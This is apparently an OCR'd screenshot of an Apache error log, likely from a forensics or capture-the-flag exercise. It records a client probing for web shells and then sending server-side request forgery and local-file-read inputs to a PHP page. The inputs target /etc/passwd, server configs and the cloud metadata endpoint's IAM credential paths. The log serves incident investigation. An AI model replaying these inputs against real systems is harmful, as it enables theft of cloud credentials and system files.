 access.log
error.log
bodyfile.txt
cloud-init.log
文件 编辑 查看
[Wed Mar 13 14:00:26.629685 2024] [php7:error] [pid 415] [client 35.169.66.138:42874] script '/var/www/html/zehir.php' not found or unable to stat
[Wed Mar 13 14:00:26.658468 2024] [php7:error] [pid 23241] [client 35.169.66.138:42856] script '/var/www/html/zf_backend.php' not found or unable to stat
[Wed Mar 13 14:00:26.741197 2024] [php7:error] [pid 23236] [client 35.169.66.138:56272] script '/var/www/html/zone-h.php' not found or unable to stat
[Wed Mar 13 14:02:38.936007 2024] [php7:notice] [pid 430] [client 35.169.66.138:57878] Request: GET /wb-loanapp-tracker.php Input:
[Wed Mar 13 14:03:17.482267 2024] [php7:notice] [pid 399] [client 35.169.66.138:35892] Request: POST /wb-loanapp-tracker.php Input: , referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:03:21.501887 2024] [php7:notice] [pid 399] [client 35.169.66.138:35892] Request: POST /wb-loanapp-tracker.php Input: , referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:05:05.451538 2024] [php7:notice] [pid 408] [client 35.169.66.138:42982] Request: POST /wb-loanapp-tracker.php Input: askdjmzxcnqw3e, referer: http://3.144.237.152/wb-
loanapp-tracker.php
[Wed Mar 13 14:05:17.635598 2024] [php7:notice] [pid 410] [client 35.169.66.138:48240] Request: POST /wb-loanapp-tracker.php Input: file:///etc/passwd, referer: http://3.144.237.152/wb-
loanapp-tracker.php
[Wed Mar 13 14:05:48.612192 2024] [php7:notice] [pid 23239] [client 35.169.66.138:50362] Request: POST /wb-loanapp-tracker.php Input: file:///etc/nginx/nginx.conf, referer:
http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:05:48.614921 2024] [php7:warn] [pid 23239] [client 35.169.66.138:50362] PHP Warning:  file_get_contents(file:///etc/nginx/nginx.conf): failed to open stream: No such file or
directory in /var/www/html/wb-loanapp-tracker.php on line 107, referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:06:00.989245 2024] [php7:notice] [pid 414] [client 35.169.66.138:52964] Request: POST /wb-loanapp-tracker.php Input: file:///etc/apache2/apache2.conf, referer:
http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:06:21.695943 2024] [php7:notice] [pid 412] [client 35.169.66.138:52712] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254, referer:
http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:06:30.584637 2024] [php7:notice] [pid 415] [client 35.169.66.138:35750] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest, referer:
http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:06:40.887829 2024] [php7:notice] [pid 404] [client 35.169.66.138:41200] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data, referer:
http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:07:12.865444 2024] [php7:notice] [pid 401] [client 35.169.66.138:36720] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-
credentials, referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:07:20.392011 2024] [php7:notice] [pid 430] [client 35.169.66.138:37916] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-
credentials/ec2, referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:07:29.324690 2024] [php7:notice] [pid 399] [client 35.169.66.138:40632] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-
credentials/ec2/security-credentials/, referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:07:40.641033 2024] [php7:notice] [pid 408] [client 35.169.66.138:53194] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-
credentials/ec2/security-credentials/ec2-instance, referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:08:28.660610 2024] [php7:notice] [pid 410] [client 35.169.66.138:43118] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-
credentials/iam, referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:08:28.664143 2024] [php7:warn] [pid 410] [client 35.169.66.138:43118] PHP Warning:  file_get_contents(http://169.254.169.254/latest/meta-data/identity-credentials/iam):
failed to open stream: HTTP request failed! HTTP/1.0 404 Not Found\r\n in /var/www/html/wb-loanapp-tracker.php on line 107, referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:08:36.079559 2024] [php7:notice] [pid 23239] [client 35.169.66.138:48376] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/, referer:
http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:08:49.553476 2024] [php7:notice] [pid 414] [client 35.169.66.138:53008] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/, referer:
http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:08:58.343489 2024] [php7:notice] [pid 412] [client 35.169.66.138:51922] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/info,
referer: http://3.144.237.152/wb-loanapp-tracker.php
[Wed Mar 13 14:09:22.753326 2024] [php7:notice] [pid 415] [client 35.169.66.138:49666] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-
行 382，列 26 3 个字符，共 137,119 个 100% Unix (LF) UTF-8